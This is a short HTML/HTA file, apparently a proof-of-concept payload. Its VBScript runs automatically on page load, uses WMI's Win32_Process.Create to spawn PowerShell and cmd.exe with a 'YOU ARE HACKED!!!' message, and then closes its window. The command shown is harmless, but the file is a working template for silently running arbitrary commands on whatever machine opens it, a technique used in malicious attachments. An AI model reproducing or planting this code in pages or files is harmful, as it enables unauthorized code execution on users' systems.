 <html>
<head>
<script language="VBScript">
Sub window_onload
        const impersonation = 3
        Const HIDDEN_WINDOW = 12
        Set Locator = CreateObject("WbemScripting.SWbemLocator")
        Set Service = Locator.ConnectServer()
        Service.Security_.ImpersonationLevel=impersonation
        Set objStartup = Service.Get("Win32_ProcessStartup")
        Set objConfig = objStartup.SpawnInstance_
        Set Process = Service.Get("Win32_Process")
        Error = Process.Create("powershell -nop cmd.exe /k echo 'YOU ARE HACKED!!!'", null, objConfig, intProcessID)
        window.close()
end sub
</script>
</head>
</html>